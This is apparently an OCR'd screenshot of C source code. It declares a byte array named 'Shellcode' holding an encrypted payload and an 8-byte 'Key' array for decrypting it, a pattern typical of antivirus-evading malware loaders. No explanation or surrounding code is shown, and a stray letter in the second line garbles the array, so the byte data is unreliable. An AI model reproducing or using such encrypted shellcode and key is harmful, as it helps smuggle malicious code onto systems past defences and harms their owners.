 1. unsigned char Shellcode[] = {
2. 0xfb, 0xcd, 0x8d, 0x9e, 0xba, 0x42, 0xe1, 0x93, 0xe2, 0x14, 0xcf, E
3. 0x31, 0x12, 0xb1, 0x91, 0x55, 0x29, 0x84, 0xcc, 0xae, 0xc9, 0xf3, 0x32,
4. 0x08, 0x92, 0x45, 0xb8, 0x8b, 0xbd, 0x2d, 0x26, 0x66, 0x59, 0x0d, 0xb2,
5. 0x9a, 0x83, 0x4e, 0x17, 0x06, 0xe2, 0xed, 0x6c, 0xe8, 0x15, 0x0a, 0x48,
6. 0x17, 0xae, 0x45, 0xa2, 0x31, 0x0e, 0x90, 0x62, 0xe4, 0x6d, 0x0e, 0x4f,
7. 0xeb, 0xc9, 0xd8, 0x3a, 0x06, 0xf6, 0x84, 0xd7, 0xa2, 0xa1, 0xbb, 0x53,
8. 0x8c, 0x11, 0x84, 0x9f, 0x6c, 0x73, 0x7e, 0xb6, 0xc6, 0xea, 0x02, 0x9f,
9. 0x7d, 0x7a, 0x61, 0x6f, 0xf1, 0x26, 0x72, 0x66, 0x81, 0x3f, 0xa5, 0x6f,
10. 0xe3, 0x7d, 0x84, 0xc6, 0x9e, 0x43, 0x52, 0x7c, 0x8c, 0x29, 0x44, 0x15,
11. 0xe2, 0x5e, 0x80, 0xc9, 0x8c, 0x21, 0x84, 0x9f, 0x6a, 0xcb, 0xc5, 0x3e,
12. 0x23, 0x7e, 0x54, 0xff, 0xe3, 0x18, 0xd0, 0xe5, 0xe7, 0x7a, 0x50, 0xc4,
13. 0x31, 0x50, 0x6a, 0x97, 0x5a, 0x4d, 0x3c, 0xac, 0xba, 0x42, 0xe9, 0x6d,
14. 0x74, 0x17, 0x50, 0xca, 0xd2, 0x0e, 0xf6, 0x3c, 0x00, 0xda, 0xda, 0x26,
15. 0x2a, 0x43, 0x81, 0x1a, 0x2e, 0xe1, 0x5b, 0xce, 0xd2, 0x6b, 0x01, 0x71,
16. 0x07, 0xda, 0xda, 0xf4, 0xbf, 0x2a, 0xfe, 0x1a, 0x07, 0x24, 0x67, 0x9c,
17. 0xba, 0x53, 0xdd, 0x93, 0xe1, 0x75, 0x5f, 0xce, 0xea, 0x02, 0xd1, 0x5a,
18. 0x57, 0x4d, 0xe5, 0x91, 0x65, 0xa2, 0x7e, 0xcf, 0x90, 0x4f, 0x1f, 0xc8,
19. 0xed, 0x2a, 0x18, 0xbf, 0x73, 0x44, 0xf0, 0x4b, 0x3f, 0x82, 0xf5, 0x16,
20. 0xf8, 0x6b, 0x07, 0xeb, 0x56, 0x2a, 0x71, 0xaf, 0xa5, 0x73, 0xf0, 0x4b,
21. 0xd0, 0x42, 0xeb, 0x1e, 0x51, 0x72, 0x67, 0x9c, 0x63, 0x8a, 0xde, 0xe5,
22. 0xd2, 0xae, 0x39, 0xf4, 0xfa, 0x2a, 0x81, 0x0a, 0x07, 0x25, 0x59, 0xf4,
23. 0xba, 0x2a, 0xd9, 0xbe, 0x54, 0xc0, 0xf0, 0x4b, 0x29, 0x11, 0xeb, 0x1a,
24. 0x51, 0x76, 0x58, 0xf6, 0xb8, 0x9b, 0x49, 0x45, 0xf8, 0xf0, 0x0e, 0x5d,
25. 0x93, 0x84, 0xf4, 0xf4, 0xc4
26. };
27.
28. unsigned char Key[] = {
29. 0x07, 0x25, 0x0f, 0x9e, 0xba, 0x42, 0x81, 0x1a
30. };